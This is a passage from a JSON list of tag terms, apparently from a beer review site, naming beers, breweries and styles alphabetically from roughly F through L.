Snowblind"},{"term":"Fernie What the Huck"},{"term":"Fernie real peel grapefruit ipa"},{"term":"Festbier"},{"term":"Fever"},{"term":"Fever Dream"},{"term":"Fever Dream Belgian IPA"},{"term":"Field Berry"},{"term":"Field Berry Sour"},{"term":"Field Saison"},{"term":"Filipino beer"},{"term":"Filthy Dirty IPA"},{"term":"Fin du Monde"},{"term":"Finisima"},{"term":"Finisima Gran Cerveza Artesanal Mexicana"},{"term":"Finnish style juniper ale"},{"term":"Fire in the Rye Ale"},{"term":"Fireside"},{"term":"Fireside Lager"},{"term":"Firestone Union Jack IPA"},{"term":"Firestone Walker Brewing"},{"term":"First Draught"},{"term":"Five O'Clock Shadow City"},{"term":"Five O'Clock Shadow City Brett Pale Ale"},{"term":"Flagstick Hazy Pale Ale"},{"term":"Flanders"},{"term":"Flanders Red Ale"},{"term":"Flanders Sour"},{"term":"Flatlanders"},{"term":"Flatlanders Beer Festival"},{"term":"Flavortown"},{"term":"Flavourtown"},{"term":"Flavourtown Double IPA"},{"term":"Flavourtown beer"},{"term":"Fleming"},{"term":"Flickr"},{"term":"Flint \u0026 Steel"},{"term":"Flora Hall"},{"term":"Flora Hall Brewing"},{"term":"Florence"},{"term":"Fluffy Cloud IPA"},{"term":"Flying Dog Classic Pale Ale"},{"term":"Flying Dog Doggie Style"},{"term":"Flying Dog IPA"},{"term":"Flying Dog Snake Dog IPA"},{"term":"Flying Monkeys Aurora Heart Chocolate Raspberry Stout"},{"term":"Flying Monkeys Barenaked Ladies Imperial Chocolate Stout"},{"term":"Flying Monkeys Belle Époque"},{"term":"Flying Monkeys Chocolate Manifesto"},{"term":"Flying Monkeys Confederation Amber Ale"},{"term":"Flying Monkeys Divinity"},{"term":"Flying Monkeys Divinity Barleywine"},{"term":"Flying Monkeys Divinity Solera Aged Barleywine"},{"term":"Flying Monkeys Freakshow Crush"},{"term":"Flying Monkeys Freakshow Crush Hazy IPA"},{"term":"Flying Monkeys Juicy Ass"},{"term":"Flying Monkeys Juicy Ass IPA"},{"term":"Flying Monkeys L'il Heathens Hazy IPA"},{"term":"Flying Monkeys Live Transmission"},{"term":"Flying Monkeys Live Transmission Milkshake IPA"},{"term":"Flying Monkeys Netherworld"},{"term":"Flying Monkeys Quantum Hugs"},{"term":"Flying Monkeys Raving Loops of Computer Music"},{"term":"Flying Monkeys Smashbom Atomic IPA"},{"term":"Flying Monkeys Smashbomb"},{"term":"Flying Monkeys Super Collider"},{"term":"Flying Monkeys Super Collider 2.0"},{"term":"Flying monkeys collaboration"},{"term":"Foedre aged farmhouse ale"},{"term":"Fog Machine Cashmere"},{"term":"Fog Machine Citra Double IPA"},{"term":"Fog Machine Double IPA"},{"term":"Fog Machine Galaxy"},{"term":"Fog Machine Mosaic"},{"term":"Folding Mountain Brewing"},{"term":"Folding Mountain Ridge Line IIPA"},{"term":"Foreign Extra Stout"},{"term":"Forgotten Lake"},{"term":"Fort Garry Angry Fish"},{"term":"Fort Garry Bargen Coffee Stout"},{"term":"Fort Garry Beer"},{"term":"Fort Garry Big Bison"},{"term":"Fort Garry Big Bison ESB"},{"term":"Fort Garry Cannon Fodder"},{"term":"Fort Garry Clearwater Strong"},{"term":"Fort Garry Cranberry Crush Radler"},{"term":"Fort Garry Eisbock"},{"term":"Fort Garry Frontier"},{"term":"Fort Garry Happy Jack"},{"term":"Fort Garry Munich Eisbock"},{"term":"Fort Garry Peach Cobbler"},{"term":"Fort Garry Peach Cobbler Sour"},{"term":"Fort Garry Pickle Ale"},{"term":"Fort Garry Pickle Beer"},{"term":"Fort Garry Portage and Main IPA"},{"term":"Fort Garry St Nick's Oak Spiced Porter"},{"term":"Fort Garry Stone Cold Draft"},{"term":"Fort Garry Two Rivers Lager"},{"term":"Fort Garry Wheat City"},{"term":"Fort Garry Wheat City Wheat Ale"},{"term":"Fort Garry White IPA"},{"term":"Fort McMurray"},{"term":"Forty Footer West Coast IPA"},{"term":"Foster's Premium Lager"},{"term":"Fosters lager"},{"term":"Fosters review"},{"term":"Foudres Festival"},{"term":"Foudres Unis"},{"term":"Founders"},{"term":"Founders 4 Giants Imperial IPA"},{"term":"Founders Barrel Aged KBS"},{"term":"Founders Beer"},{"term":"Founders Imperial IPA"},{"term":"Founders KBS"},{"term":"Four Winds Brewing Co"},{"term":"Four Winds Juxtapose"},{"term":"Four Winds Norwood"},{"term":"Four Winds Phaedra"},{"term":"Fowl Mouth"},{"term":"Fowl Mouth ESB"},{"term":"Fox Trot"},{"term":"Foxtrot"},{"term":"Foxtrot IPA"},{"term":"Foxtrot West Coast IPA"},{"term":"Framboise Sour"},{"term":"Freakshow"},{"term":"Freakshow Crush"},{"term":"Fredericton"},{"term":"Free Fall"},{"term":"Free Fall Double IPA"},{"term":"Freeport"},{"term":"French Brandy"},{"term":"French Brandy Barrel Aged Imperial Porter"},{"term":"French Oak Barrel Aged Golden Strong"},{"term":"French Press"},{"term":"French Press Vanilla Stout"},{"term":"French wheat beer"},{"term":"Fresh Haze"},{"term":"Fresh Hop Ale"},{"term":"Fresh Hop Belgian White"},{"term":"Fresh Hop IPA"},{"term":"Fresh Hopped"},{"term":"Fresh Horizons"},{"term":"Fresh Horizons Hazy IPA"},{"term":"Fresh as Helles"},{"term":"Fresh as Helles Lager"},{"term":"Friday the 13th"},{"term":"Friebier"},{"term":"Fringante Tripel ale"},{"term":"Frogger"},{"term":"Frogger India Pale Lager"},{"term":"Frontaal Brewery"},{"term":"Frontier"},{"term":"Froot Loopulin"},{"term":"Fruit Loop"},{"term":"Fruit Loop Sour"},{"term":"Fruit Punch"},{"term":"Fruited Belgian Dark Strong"},{"term":"Fruited Tripel"},{"term":"Fruitlands"},{"term":"Fruitlands Gose"},{"term":"Früli Strawberry beer"},{"term":"Ft Garry Kona Imperial Stout"},{"term":"Ft Garry Portage and Main"},{"term":"Ft Mac"},{"term":"Ft garry stout"},{"term":"Fuegitos"},{"term":"Fuegitos Pale Ale"},{"term":"Fuggles and Warlock Destiny IPA"},{"term":"Fuggles and Warlock Last Strawberry wit"},{"term":"Fuggles and Warlock Rei Sour"},{"term":"Fuggles and Warlock Valis Imperial IPA"},{"term":"Full Time IPA"},{"term":"FullGeek BrewLab"},{"term":"FullGeek BrewLab Helios Hazy IPA"},{"term":"Fulton Beer"},{"term":"Fulton Brewery"},{"term":"Fulton Worthy Adversary"},{"term":"Funkadelique Brettastique"},{"term":"Funkwerks"},{"term":"Funkwerks Pineapple Provincial"},{"term":"Funky Gold Mosaic"},{"term":"Funkymothé"},{"term":"Furious Black"},{"term":"Furious Black IPA"},{"term":"Furious IPA"},{"term":"GF beer"},{"term":"GLB"},{"term":"Gahan"},{"term":"Gahan House"},{"term":"Gahan House Blueberry Ale"},{"term":"Gahan House Iron Horse"},{"term":"Gahan Iron Horse Brown Ale"},{"term":"Gainsbourg"},{"term":"Gainsbourg Bistro-Brasserie"},{"term":"Galaxy Hop"},{"term":"Galaxy Hop Ale"},{"term":"Galaxy Hop Ale review"},{"term":"Galaxy IPA"},{"term":"Galaxy hops"},{"term":"Garage Project"},{"term":"Garrison"},{"term":"Garrison Golden Anniversary Ale"},{"term":"Garrison Ol Fog Burner Barley Wine"},{"term":"Garrison Ol' Fog Burner"},{"term":"Garrison Sour Castro"},{"term":"Garrison Spruce Beer"},{"term":"Garrison Tesoro"},{"term":"Garrison Tesoro Italian Pilsner"},{"term":"Garrison Wicked Good"},{"term":"Garrison Wicked Good New England Pale Ale"},{"term":"Garrison Winter Warmer"},{"term":"Garrison Wintervention"},{"term":"Garrison and Beau's Sweet Ryed"},{"term":"Gatineau"},{"term":"Gele Rakker"},{"term":"Generic Lager"},{"term":"Generic!"},{"term":"German Pilsner Lager"},{"term":"German Wheat Beer"},{"term":"German non-alcoholic lager"},{"term":"German style auburn lager"},{"term":"German style red lager"},{"term":"German-style Pilsner"},{"term":"Get Down IPA"},{"term":"Gibsons BC"},{"term":"Gigantic Brewing"},{"term":"Gigantic Brewing Axes of Evil"},{"term":"Gimli"},{"term":"Gimli Rydler"},{"term":"Ginger"},{"term":"Ginger Ale"},{"term":"Ginja Ninja"},{"term":"Glam Rock"},{"term":"Glam Rock Brut IPA"},{"term":"Glutenberg DIPA"},{"term":"Glutenberg Double IPA"},{"term":"Glutenberg IPA"},{"term":"Glutenberg India Pale Ale"},{"term":"Glutenberg Non-Alcoholic Beer"},{"term":"Glutenberg Rousse"},{"term":"Glutenberg blanche"},{"term":"Glutenberg non-alcoholic gluten free beer"},{"term":"Glutenberg red ale"},{"term":"Gokstad"},{"term":"Gokstad IPA"},{"term":"Golden Collaboration"},{"term":"Golden Ticket"},{"term":"Golden Ukraine"},{"term":"Golden Vox"},{"term":"Goldeyes"},{"term":"Goldeyes beer"},{"term":"Good Bad and the Ugly"},{"term":"Good Clean Fun"},{"term":"Good Neighbour Fruited Hazy IPA"},{"term":"Good Neighbour Mexican Style Especial Amber Lager"},{"term":"Good bad and the Ugly NEIPA"},{"term":"Goose Island"},{"term":"Goose Island Bourbon County"},{"term":"Goose Island Bourbon County Stout"},{"term":"Goose Island Sophie Saison"},{"term":"Gose with Peach"},{"term":"Gothic"},{"term":"Gouveneur Speciale 140"},{"term":"Graffiti"},{"term":"Grain to Glass Bat Country IPA"},{"term":"Grain to Glass Brewery"},{"term":"Grain to Glass Brewing"},{"term":"Grain to Glass In a Nutshell Peanut Butter Porter"},{"term":"Granby"},{"term":"Grande Cuvee"},{"term":"Grande Reserve 17"},{"term":"Grande Reserve 2014"},{"term":"Grant Lawrence"},{"term":"Granville"},{"term":"Granville Barley Wine"},{"term":"Granville Farm House"},{"term":"Granville Ginja ninja"},{"term":"Granville Gose"},{"term":"Granville Island Barley Wine"},{"term":"Granville Island Brash Knuckles"},{"term":"Granville Island Brewery"},{"term":"Granville Island Chocolate Imperial Stout"},{"term":"Granville Island English Bay Pale Ale"},{"term":"Granville Island Gose"},{"term":"Granville Island Gose with Peach"},{"term":"Granville Island Imperial Stout"},{"term":"Granville Island Irish Red"},{"term":"Granville Island Kitsilano Maple Cream Ale"},{"term":"Granville Island Robson Street Hefeweizen"},{"term":"Granville Island Saison ale"},{"term":"Granville Island Thirsty Farmer"},{"term":"Granville Island robson street"},{"term":"Granville saison"},{"term":"Grape"},{"term":"Grape Ale Apple Beer"},{"term":"Grape Hard Selterz"},{"term":"Grapefruit Hop Nosh IPA"},{"term":"Grapefruit Radler"},{"term":"Grapefruit Sculpin IPA"},{"term":"Gravity Well Sour Ale"},{"term":"Great Divide Hibernation Ale"},{"term":"Great Lakes"},{"term":"Great Lakes Brewing Toronto"},{"term":"Great Lakes Devil's Pale Ale"},{"term":"Great Lakes Devil's Pale Ale 666"},{"term":"Great Lakes Octopus wants to fight"},{"term":"Great Lakes Pumpkin beer"},{"term":"Great Lakes Toronto"},{"term":"Great Western Brewing"},{"term":"Great White North"},{"term":"Great beers in Canada"},{"term":"Green Cap"},{"term":"Green Flash Imperial India Pale Ale"},{"term":"Green Flash Le Freak"},{"term":"Green Flash Passion Fruit Kicker"},{"term":"Green Reaper"},{"term":"Greensboro"},{"term":"Grisette with Sumac"},{"term":"Grizzly Wheat Ale"},{"term":"Grolsch Non alcoholic lemon radler"},{"term":"Grolsch Non-Alcoholic Radler"},{"term":"Grolsch brewed in Canada"},{"term":"Grolsch brewed in Netherlands"},{"term":"Grolsch lager"},{"term":"Groovy Lemon Strong Iced Tea"},{"term":"Grumpy Monk Belgian IPA"},{"term":"Guardian IPA"},{"term":"Guelph"},{"term":"Guilty Remannt White Stout"},{"term":"Guinness"},{"term":"Guinness Extra Stout"},{"term":"Guinness Extra Stout from Ireland"},{"term":"Gunn"},{"term":"Guy Fieri"},{"term":"HBC 431"},{"term":"Halcyon Curse of Knowledge"},{"term":"Halcyon Gravity Well"},{"term":"Halcyon Infinity Mirror"},{"term":"Halcyon Shifting Sands Peach"},{"term":"Half Brothers Afternoon Squeeze"},{"term":"Half Brothers Brewing"},{"term":"Half Pints $ellout $tout"},{"term":"Half Pints Belgian IPA"},{"term":"Half Pints Bikey McPeach Fuzz"},{"term":"Half Pints Cobra Chicken"},{"term":"Half Pints Cobra Chicken Octuple Dry Hopped Hazy Pale Ale"},{"term":"Half Pints Codename Ghost"},{"term":"Half Pints Dead Ringer"},{"term":"Half Pints Demeter's Harvest Wheat Wine"},{"term":"Half Pints Double Standard Lager"},{"term":"Half Pints Honeywood Sparkling Barrel Aged Mead"},{"term":"Half Pints Isolator doppelbock"},{"term":"Half Pints Kristallweizen"},{"term":"Half Pints Laser Mercaticorn Peach Milkshake IPA"},{"term":"Half Pints Le Temps Noir"},{"term":"Half Pints Major Tomcat Brut Saison"},{"term":"Half Pints Noche de Los Alebrijes"},{"term":"Half Pints Oktoberfest"},{"term":"Half Pints Old Red Barn Sour"},{"term":"Half Pints Pothole Porter"},{"term":"Half Pints Queer Beer"},{"term":"Half Pints Weizen Heimer"},{"term":"Half Pints isolator"},{"term":"Half Pints stir stick stout"},{"term":"Halfer"},{"term":"Hallertauer hop ale"},{"term":"Handsome Lad"},{"term":"Handsome Lad Brewing"},{"term":"Handsome Lad Pig in the Hat"},{"term":"Happy"},{"term":"Happy Dad"},{"term":"Happy Dad Hard Seltzer"},{"term":"Happy Dad x Death Row Records Grape Hard Seltzer"},{"term":"Happy In Death Hazy Double IPA"},{"term":"Happy Jack"},{"term":"Happy in Death"},{"term":"Hard Brewed Tea"},{"term":"Hard Orange"},{"term":"Hard Soda"},{"term":"Harder and Grumpier"},{"term":"Harmon Craft Brewery"},{"term":"Harmony"},{"term":"Harmony Grape Ale Apple Beer"},{"term":"Harrington"},{"term":"Harvest Moon Brewing"},{"term":"Harvest Moon Vulcan Ale"},{"term":"Harvest Sky"},{"term":"Harviestoun"},{"term":"Harviestoun Old Engine Oil Porter"},{"term":"Hat"},{"term":"Haus Mates"},{"term":"Hawaiian Ivory Milkshake IPA"},{"term":"Haze Bomb"},{"term":"Hazed \u0026 Confused"},{"term":"Hazed and Confused"},{"term":"Hazed and Confused Juicy IPA"},{"term":"Hazy Ale"},{"term":"Hazy DIPA"},{"term":"Hazy Double IPA"},{"term":"Hazy Hoppy Lush"},{"term":"Hazy Lager"},{"term":"Hazy New England IPA"},{"term":"Hazy Whaler"},{"term":"Hazy Whaler NEIPA"},{"term":"Hazyish IPA"},{"term":"Head Banger"},{"term":"Head Banger Triple IPA"},{"term":"Heady Topper"},{"term":"Heady Topper DIPA"},{"term":"Heatseeker Coconut Curry Porter"},{"term":"Hector's"},{"term":"Hector's Hard"},{"term":"Hector's Hard Iced Tea"},{"term":"Hector's Hard Purple Craze"},{"term":"Hector's Hard Purple Craze Wildberry"},{"term":"Hefehopper"},{"term":"Hefewizen"},{"term":"Heineken bière sans alcool"},{"term":"Heineken non alcoholic beer"},{"term":"Helios"},{"term":"Hell's Basement"},{"term":"Hell's Basement Brewing"},{"term":"Hell's Basement Huruhuru"},{"term":"Helles"},{"term":"Hemp Beer"},{"term":"Henderson Brewing RUSH Beer"},{"term":"Henderson Food Truck"},{"term":"Henderson Food Truck Lagered Blonde"},{"term":"Henderson RUSH Canadian Golden Ale"},{"term":"Hennepin Saison"},{"term":"Hermann"},{"term":"Hermann Pils"},{"term":"Hermite"},{"term":"Hermite Microbrasserie"},{"term":"Hibernation Ale"},{"term":"Hibernation Ale English Style Old Ale"},{"term":"Hickson India Pale Ale"},{"term":"High Gravity"},{"term":"High Voltage"},{"term":"High Voltage London Porter"},{"term":"High Voltage Porter"},{"term":"Hill Farmstead Edith"},{"term":"Hill Farmstead Everett"},{"term":"Hill Farmstead Florence"},{"term":"Hill Farmstead Florence Wheat Saison"},{"term":"Hill Farmstead in Vermont"},{"term":"Hillbilly Ninja"},{"term":"Hillbilly Ninja beer"},{"term":"Hissyfit Grisette"},{"term":"Historic Pale Ale"},{"term":"Hit the Deck IPA"},{"term":"Hit the Deck New England IPA"},{"term":"Hockey Dark Ale"},{"term":"Hockey Valley Brewing"},{"term":"Hoegaarden Rosée"},{"term":"Hoegaarden raspberry beer"},{"term":"Hoegaarden rosee"},{"term":"Hoegaarden rosee raspberry"},{"term":"Hof Ten Dormaal"},{"term":"Home Brewing"},{"term":"Homebrew Supply store"},{"term":"Honeywood"},{"term":"Hoopla"},{"term":"Hop City Big Tiki"},{"term":"Hop City HopBot IPA"},{"term":"Hop City Polly Want a Pilsner"},{"term":"Hop Farm"},{"term":"Hop Head DIPA"},{"term":"Hop Head IPA"},{"term":"Hop Lion IPA"},{"term":"Hop Patrol"},{"term":"Hop Rod Rye Ale"},{"term":"Hop Tarts"},{"term":"Hop Tarts Double IPA"},{"term":"Hop Trip"},{"term":"Hop ottin IPA"},{"term":"HopBot IPA"},{"term":"Hopbot"},{"term":"Hopera"},{"term":"Hopera Microbrasserie"},{"term":"Hopera Microbrasserie and Pizza"},{"term":"Hopera Trizo"},{"term":"Hopera Trizo tripel"},{"term":"Hopera brewery"},{"term":"Hoperation"},{"term":"Hoperation Tripel Cross"},{"term":"Hoperation Tripel Cross Belgian IPA"},{"term":"Hopfenlager"},{"term":"Hopfenroggen"},{"term":"Hopfenweisse"},{"term":"Hopped Lager"},{"term":"Hopped Mead"},{"term":"Hopped saison"},{"term":"Hoppy 10 Anniversary Wheat Ale"},{"term":"Hoppy Anniversary"},{"term":"Hoppy Pilsner"},{"term":"Hoppy Ten"},{"term":"Hops \u0026 Robbers Grapefruit IPA"},{"term":"Hops \u0026 Robbers Unfiltered Pils"},{"term":"Hops and Robbers Unfiltered Pils"},{"term":"Hopsmack Double India Pale Ale"},{"term":"Hopwired IPA"},{"term":"Hopwired India Pale Ale"},{"term":"Horny Goat Belgian Style Wheat Beer"},{"term":"Hot Chocolate Porter"},{"term":"Hot Dog"},{"term":"Hot Dog Summer Hot Dog Summer DDH HHD Double iPA"},{"term":"Hot Pink Lemonade"},{"term":"Hot Pink Lemonade Sour"},{"term":"Houblonniere"},{"term":"House Oatmeal Stout"},{"term":"House Saison"},{"term":"How Sound Baldwin \u0026 Cooper Best Bitter"},{"term":"Howe Sound"},{"term":"Howe Sound Super Jupiter IPA"},{"term":"Hoyne"},{"term":"Hoyne Brewery"},{"term":"Hoyne Dark Matter"},{"term":"Hoyne Dark Matter Dark Ale"},{"term":"Hs"},{"term":"Huckleberry beer"},{"term":"Humbug"},{"term":"Humbug 2"},{"term":"Humulus Ludicrous Double IPA"},{"term":"Hypercolour"},{"term":"Hypercolour Double IPA"},{"term":"I Love ND"},{"term":"I Love You"},{"term":"I love North Dakota"},{"term":"I've Got Friends"},{"term":"IIIPA"},{"term":"IO"},{"term":"IO Double India Pale ale"},{"term":"IP'eh"},{"term":"IPA #1"},{"term":"IPA #2"},{"term":"IPA #7"},{"term":"IPA #8"},{"term":"IPA 117"},{"term":"IPA 97"},{"term":"IPA 97 India Pale Ale"},{"term":"IPA Américaine"},{"term":"IPA Belge"},{"term":"IPA Day 2010"},{"term":"IPA Day 2012"},{"term":"IPA No 10"},{"term":"IPA No 13"},{"term":"IPA No 15"},{"term":"IPA No 2"},{"term":"IPA No 5 rebrew"},{"term":"IPA No 7"},{"term":"IPA No 8"},{"term":"IPA No. 1"},{"term":"IPA Rusituqe"},{"term":"IPA du Nord-Est"},{"term":"IPA no 1"},{"term":"IPA no 9"},{"term":"IPA no. 2"},{"term":"IPA series"},{"term":"IPL"},{"term":"ISL"},{"term":"Icarus Dry Hopped Sour"},{"term":"Icebreaker"},{"term":"Iced T"},{"term":"Icelandic lager"},{"term":"Imminent Summer Laziness"},{"term":"Immortalis"},{"term":"Immortalis batch iv"},{"term":"Imperial Ale"},{"term":"Imperial Jack"},{"term":"Imperial Pumpkin Ale"},{"term":"Imperial Rauch Schwarzbier"},{"term":"Imperial Reserve"},{"term":"Imperial Reserve Cider"},{"term":"Imperial Rice India Pale Ale"},{"term":"Imperial Saison"},{"term":"Imperial Super Guy"},{"term":"Imperial Super guy Rye IIPA"},{"term":"Imperial White"},{"term":"Imperial White witbier"},{"term":"Imperiale Latte praline"},{"term":"Implication"},{"term":"Implication Brut IPA"},{"term":"Incept1on Saison"},{"term":"India Pale"},{"term":"India Pale Ale Day"},{"term":"India Pale Ale-ish"},{"term":"India Session Lager"},{"term":"Indica IPA"},{"term":"Indie Ale House"},{"term":"Indigo Dragon DIPA"},{"term":"Infinite Reflection"},{"term":"Infinity Mirror"},{"term":"Infinium"},{"term":"Infinium 2011"},{"term":"Infinium ale"},{"term":"Innis"},{"term":"Innis \u0026 Gunn Kindred Spirits"},{"term":"Innis \u0026 Gunn Scottish Red Beer"},{"term":"Innis \u0026 Gunn Vanishing Point 03"},{"term":"Innis And Gunn Kindred Spirits"},{"term":"Innis and Gunn Winter Beer"},{"term":"Insert Appropriate Emoji"},{"term":"Insubordinate Session IPA"},{"term":"Intense"},{"term":"International Beer"},{"term":"Interview with Jim Koch"},{"term":"Intrepid"},{"term":"Inveralmond Blackfriar"},{"term":"Iowa"},{"term":"Ireland Stout"},{"term":"Irish Whiskey"},{"term":"Island"},{"term":"Islay Whisky"},{"term":"Islay Whisky Cask"},{"term":"Isolator"},{"term":"Italian"},{"term":"Italian Pilsner"},{"term":"Italian lager"},{"term":"JGL Shepherd Farms"},{"term":"JL Beers"},{"term":"JPL Shepherd Hops"},{"term":"Jacob Bruin"},{"term":"Jacob Brune"},{"term":"Jajaja spicy chile chocolate mexican stout"},{"term":"Jajaja stout"},{"term":"Jamaican Ginger Beer"},{"term":"Jamaican rum"},{"term":"Jamboree"},{"term":"James Bond"},{"term":"Jammy IPA"},{"term":"Japanese lager"},{"term":"Japanese style lager"},{"term":"Jasne"},{"term":"Je t'aime"},{"term":"Jean dit Laforge"},{"term":"Jelly King Raspberry \u0026 Blackberry"},{"term":"Jerkface 9000"},{"term":"Jester King"},{"term":"Jester King Brewing"},{"term":"Jester King Detritivore"},{"term":"Jester King Detritivore Saison"},{"term":"Jim Beam"},{"term":"Jim Koch"},{"term":"Jimmy Buffett"},{"term":"Jimmy Buffett's Landshark Lager"},{"term":"Jockamo"},{"term":"John HR Molson and Bros 1908 Historic Pale Ale"},{"term":"John Molson 1908"},{"term":"John Molson 1908 Historic Pale Ale. John H R Molson \u0026 Bros"},{"term":"Johnny's"},{"term":"Johnny's Premium Pale Ale"},{"term":"Jonquiere"},{"term":"Jopen"},{"term":"Jopen Hypercolour"},{"term":"Jopen beer"},{"term":"Juiced AF"},{"term":"Juicii"},{"term":"Juicii NEIPA"},{"term":"Juicy AF"},{"term":"Juicy Ass"},{"term":"Juicy Ass American IPA"},{"term":"Juicy Gossip New England IPA"},{"term":"Juicy Shore"},{"term":"Juicy Shore Hard Seltzer"},{"term":"Jukebox Bieres Americaines"},{"term":"Jukebox Bière"},{"term":"Jukebox Distorsion"},{"term":"Jukebox Funkadelique Brettastique"},{"term":"Jukebox Glam Rock Brut IPA"},{"term":"Jukebox Vin d'orge bourbon"},{"term":"Jukebox West Coast IPA"},{"term":"Julius"},{"term":"Julius IPA"},{"term":"Jumpin Jack Pumpkin"},{"term":"Jumpin Jack Pumpkin Ale"},{"term":"Jumpin pumpkin"},{"term":"Junkyard"},{"term":"Junkyard Brewing"},{"term":"Juxtapose"},{"term":"Juxtapose IPA"},{"term":"K Krush"},{"term":"K Krush Lager"},{"term":"KBS"},{"term":"KITH"},{"term":"Kaiser Bill"},{"term":"Kaiser Bill IPA"},{"term":"Kansas"},{"term":"Karl XII"},{"term":"Kasteel Brown"},{"term":"Kawartha"},{"term":"Keith's Cascade Hop Ale"},{"term":"Keith's Celeia Hop Ale"},{"term":"Keith's Galaxy Hop Ale"},{"term":"Keith's Premium White"},{"term":"Keith's is not an IPA"},{"term":"Keith's is not an India Pale Ale"},{"term":"Keiths"},{"term":"Kelowna BC"},{"term":"Kentucky Bastard"},{"term":"Kentucky Bastard Imperial Stout"},{"term":"Kentucky Bourbon"},{"term":"Kentucky Bourbon Imperial Stout"},{"term":"Kentucky Breakfast Stout"},{"term":"Keystone lager"},{"term":"Kids in the Hall Themed Beer"},{"term":"Killer Kvass"},{"term":"Kilter Always Sleepy Coffee Stout"},{"term":"Kilter Azacca Fog Machine"},{"term":"Kilter Açai"},{"term":"Kilter Açaii Super Fruit Smoothie IPA"},{"term":"Kilter Barleywine"},{"term":"Kilter Brewing Juicii"},{"term":"Kilter Cerveza Mexicana Clara"},{"term":"Kilter Crush"},{"term":"Kilter Crush Passionfruit Guava Radler"},{"term":"Kilter Czech Lager"},{"term":"Kilter Dark Mild"},{"term":"Kilter Dark Zone"},{"term":"Kilter Dark Zone Black IPA"},{"term":"Kilter Elysium"},{"term":"Kilter Elysium IPA"},{"term":"Kilter Fog Machine Cashmere"},{"term":"Kilter Fog Machine Citra Double IPA"},{"term":"Kilter Fog Machine Mosaic Double IPA"},{"term":"Kilter Fog Machine Wai-iti"},{"term":"Kilter Froot Loopulin"},{"term":"Kilter Ikigai Vintage Rice Lager"},{"term":"Kilter Immortalis batch iv"},{"term":"Kilter Immortalis batch vii"},{"term":"Kilter Immortalis blend iii"},{"term":"Kilter Imperial Stout"},{"term":"Kilter Juicii NEIPA"},{"term":"Kilter Margerhita Neopolitan style Pizza Pilsner"},{"term":"Kilter Moist"},{"term":"Kilter Moist Wet Hopped IPA"},{"term":"Kilter My Bloody Valentine"},{"term":"Kilter Norse Code"},{"term":"Kilter Norse Code Nordic Kviek"},{"term":"Kilter Paradise"},{"term":"Kilter Paradise Oat Cream IPA"},{"term":"Kilter Pineapple and Peach Slurpii"},{"term":"Kilter Radler"},{"term":"Kilter S'more scout"},{"term":"Kilter Sacrifice II Barleywine"},{"term":"Kilter Saison"},{"term":"Kilter Secret Promise DIPA"},{"term":"Kilter Secret Weapon"},{"term":"Kilter Secret Weapon Triple IPA"},{"term":"Kilter Sky Rye IPA"},{"term":"Kilter Slurpii"},{"term":"Kilter Space Jam"},{"term":"Kilter Terra Field Saison"},{"term":"Kilter Vintage Cerveza"},{"term":"Kilter Vintage Czech Pale Lager"},{"term":"Kilter Vintage Pilsner"},{"term":"Kilter Winnipeg Lager"},{"term":"Kilter coffee stout"},{"term":"Kilter lager"},{"term":"Kilter x Malty National Okie Dokii Hazy Double IPA"},{"term":"Kilter x Messorem collab"},{"term":"Kilter x Superflux"},{"term":"Kilter x Thom Bargen"},{"term":"Kilterberries"},{"term":"Kindred Spirits"},{"term":"Kindred Spirits Irish Whiskey Barrel Aged Stout"},{"term":"King Cogne"},{"term":"Kitsilano Maple Cream Ale"},{"term":"Ko Lanta Belgian Style Blonde Ale"},{"term":"Kolsch lager"},{"term":"Kolsch style lager"},{"term":"Kriek 100% Lambic bio"},{"term":"Kristallweizen"},{"term":"Kronenbourg 1664 Blanc Fruits Rouges"},{"term":"Kronenbourg Blanc 0.0"},{"term":"Kronenbourg blanc"},{"term":"Kronenbourg na beer"},{"term":"Kruhnen"},{"term":"Kviek"},{"term":"L'Hermite vin d'orge"},{"term":"L'internationale vol ii"},{"term":"L'octant microbrasserie"},{"term":"L'octant toucan"},{"term":"L'équilibre"},{"term":"LBJ"},{"term":"LCBO"},{"term":"LGBTQ"},{"term":"LIttle Brown Jug Generic Lager"},{"term":"La 4e Dimension Hopfenroggen"},{"term":"La Barberie"},{"term":"La Barberie Brasse Camarade"},{"term":"La Bouffonne"},{"term":"La Bouffonne pale ale"},{"term":"La Brasserie Sir John"},{"term":"La Bretteuse"},{"term":"La Corriveau"},{"term":"La Divine Tripel"},{"term":"La Fringante"},{"term":"La Gaillarde"},{"term":"La Grande Noirceur"},{"term":"La Memphré Double Menton Double IPA"},{"term":"La Molière"},{"term":"La Resolution"},{"term":"La Saison Tradition"},{"term":"La Seigneuriale"},{"term":"La Shoppe Brewery"},{"term":"La Shoppe Caddy"},{"term":"La Shoppe IPA"},{"term":"La Sure Prenante Berliner Weisse"},{"term":"La Terrible"},{"term":"La Trappe"},{"term":"La Trappe Trappist"},{"term":"La Trappe Trappist Tripel"},{"term":"La Trappe Tripel"},{"term":"La Vie Dorée"},{"term":"La Voie Maltée la sûre prenante"},{"term":"La corriveau oatmeal stout"},{"term":"Labatt 50"},{"term":"Labatt 50 vs Molson Export"},{"term":"Labatt Lite"},{"term":"Labatt Shok"},{"term":"Labatt USA"},{"term":"Ladner BC"},{"term":"Lady Rebels"},{"term":"Lagabiere Funkymothe"},{"term":"Lagabière Ta Meilleure"},{"term":"Lager Rouge"},{"term":"Lagered Blonde"},{"term":"Lagunitas Brown Shugga Sweet Release"},{"term":"Lagunitas IPA"},{"term":"Lagunitas IPA review"},{"term":"Lagunitas India Pale Ale"},{"term":"Lagunitas Netherlands"},{"term":"Lagunitas Sucks"},{"term":"Lagunitas Sucks Brown Shugga Substitute Ale"},{"term":"Lagunitas Wilco Tango Foxtrot"},{"term":"Lake of Bays"},{"term":"Lake of Bays Brewing"},{"term":"Lake of Bays Spring Maple"},{"term":"Lake of The Woods Sneaky Peach Pale Ale"},{"term":"Lake of the Woods Beer with No Name"},{"term":"Lake of the Woods Bombed Blondeshell"},{"term":"Lake of the Woods Brewing Company"},{"term":"Lake of the Woods Minnesota"},{"term":"Lake of the Woods Sneaky Peach"},{"term":"Lakehouse NEIPA"},{"term":"Lakeshore"},{"term":"Lakeshore Creek Lager"},{"term":"Lamb's Wool Gruit"},{"term":"Landshark Lager"},{"term":"Landshark Lager Canada"},{"term":"Lapatt"},{"term":"Lapatt porter robuste"},{"term":"Laphroaig"},{"term":"Laser"},{"term":"Laser Mercaticorn"},{"term":"Laser Mercaticorn Milkshake IPA"},{"term":"Last Best"},{"term":"Last Cast IPA"},{"term":"Last Cast Summer IPA"},{"term":"Last Mountain Distillery"},{"term":"Last Strawberry Wit"},{"term":"Laughing Sun"},{"term":"Laughing Sun I Love ND"},{"term":"Laughing Sun Red 